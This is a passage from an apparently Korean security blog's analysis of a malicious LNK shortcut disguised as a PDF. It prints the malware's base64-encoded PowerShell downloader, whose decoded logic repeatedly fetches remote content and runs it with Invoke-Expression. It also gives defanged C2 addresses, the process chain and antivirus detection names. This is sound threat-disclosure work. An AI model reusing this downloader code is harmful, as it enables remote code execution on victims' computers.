GkAbgBn(A)F0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB
0AGUAbQAuAEMAbwBuAHYAZQB(y)AHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAc
gBpAG4AZwAoACIAYQBIAFIAMABjAEgATQA2AEwAe(Q)A4AD0AIgApACkAOwAKACQAYwBvAHU
AbgB0ACAAPQAgADEAMAA7AAoAdwBoAGkAbABlAC(gAJABjAG8AdQBuAHQAIAAtAGcAdAAgADA
AKQAKAHsACgAJAHQAcgB5AHsACgAJAAkAJABjAG8AbgB0AGUAbgB0A(C)AAP(Q)A(g)AEkAbgB
2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAoACQAbABrAHgAZwB6(A)HE
AeQBvAHIAIAArACAAJABoAGQAeQBpAHYAbQBuACkAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGE(A)c(g)
BzAGkAbgBnAAoACQAJAEkAbgB2AG8AawBlAC0ARQB4AHAAcgBlAHMAcwBpAG8AbgAgACQAYwBvAG4AdABlA
G4A(d)AA(u)AEMAbwBuAHQAZQBuAHQACgAJAAkAYgByAGUAYQBrADsACgAJAH0ACgAJAGMAYQB0AGM(A)aAAKA
AkAewAKAAkACQ(A)kAGMAbwB1AG4AdAAgAC0APQAgADEAOwAKAAkACQBTAHQAYQByAHQALQBTAGwAZQBl(A)HA
AIAAtAHMAIAAxADUAOwAKAAkAfQAKAH0ACgA=
C:\Windows\System32\conhost(.)exe C:\Windows\system32\conhost(.)exe 0xffffffff -ForceV1
C:\Windows\System32\conhost(.)exe C:\Windows\system32\conhost(.)exe 0xffffffff -ForceV1
C:\Windows\System32\WindowsPowerShell\v1.0\powershell(.)exe" -Version 5.1 -s -NoLogo -NoProfile
C:\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\AcroRd32(.)exe"
"C:\Users\user\AppData\Local\Temp\8206bfe1c8e686219568cc834ac35928(.)pdf이며 악용하는 사이트는 다음과 같습니다.
104.21.66(.)140:443
hxxps://wordpress.ductai(.)xyz/bdata/data
powershell(.0exe
104.21.66(.)140:443
hxxps://wordpress.ductai(.)xyz/file/doc/manh/8206bfe1c8e686219568cc834ac35928(.)pdf
powershell(.)exe
HTTP Request
GET hxxps://wordpress.ductai(.)xyz/file/doc/manh/8206bfe1c8e686219568cc834ac35928(.)pdf
2023-10-18 13:11:04 UTC 기준 바이러스토탈 에서 탐지 하는 보안 업체들은 다음과 같습니다.2023-10-18 13:11:04 UTC 기준 바이러스토탈 에서 탐지 하는 보안 업체들은 다음과 같습니다.
AhnLab-V3:Trojan/LNK.PowerShell.S2412
Arcabit:Trojan.Generic.D429A8C8
Avast:LNK:Downloader-CO [Trj]
AVG:LNK:Downloader-CO [Trj]
BitDefender:Trojan.GenericKD.69839048
Emsisoft:Trojan.PowerShell.Gen (A)
eScan:Trojan.GenericKD.69839048
ESET-NOD32:LNK/Agent.DK
Fortinet:LNK/Agent.EQ!tr
GData:Trojan.GenericKD.69839048
Google:Detected
Ikarus:Trojan.LNK.Agent
K7AntiVirus:Trojan ( 0051918d1 )
K7GWTrojan (0051918d1)
Kaspersky:HEUR:Trojan.WinLNK.Powecod.c
Kingsoft:Script.Troj.CMDLnk.22143
Lionic:Trojan.WinLNK.Powecod.4!c
MAX:Malware (ai Score=84)
Rising:Trojan.Agent/LNK!1.AA03 (CLASSIC)
SentinelOne (Static ML):Static AI - Suspicious LNK
Skyhigh (SWG):BehavesLike.Trojan.lx
Sophos:Troj/LnkObf-I
Symantec:CL.Downloader!gen1
Tencent:Win32.Trojan.Powecod.Szfl
Trellix (FireEye):Trojan.GenericKD.69839048
Varist:LNK/Agent.DJ.gen!Eldorado
VBA32:Trojan.Link.CmdRunner
VIPRE:Trojan.GenericKD.69839048
VirIT:Trojan.LNK.Dropper.F
ZoneAlarm by Check Point:HEUR:Trojan.WinLNK.Powecod.c
Zoner:Probably Heur.LNKScript
이며 최근 이렇게 링크 파일 형식으로 위장해서 유포되는 악성코드들이 증가하고 있고 그리고 기본적인 보안 수칙들인 백신 프로그램들은 기본적으로 활성화해서 사용을 하는 것이 안전하게 컴퓨터를 사용하는 방법입니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| iOS 제로데이 공격 삼각측량 작전(Operation Triangulation) (0) | 2023.10.25 |
|---|---|
| Firefox 119(파이어폭스 119) 보안 업데이트 수정 및 개인정보 보호 강화 (0) | 2023.10.25 |
| Pwn2Own 토론토 첫날 삼성 갤럭시 S23 두 번 해킹 (0) | 2023.10.25 |
| Google Chrome(구글 크롬) IP 보호 테스트 시작 (0) | 2023.10.25 |
| 윈도우 11 에서 BitLocker 에 의해서 SSD 속도 최대 45% 까지 저하 (0) | 2023.10.23 |
| 비밀번호 관리 프로그램 KeePass 2.55 취약한 보안 설정 경고 표시 (0) | 2023.10.20 |
| KB캐피탈 피싱 메일-KB캐피탈 2023년 08월 청구서(2023.9.1) (0) | 2023.10.19 |
| Microsoft Edge 118.0.2088.46(마이크로소프트 엣지 118.0.2088.46) 보안 업데이트 (0) | 2023.10.18 |





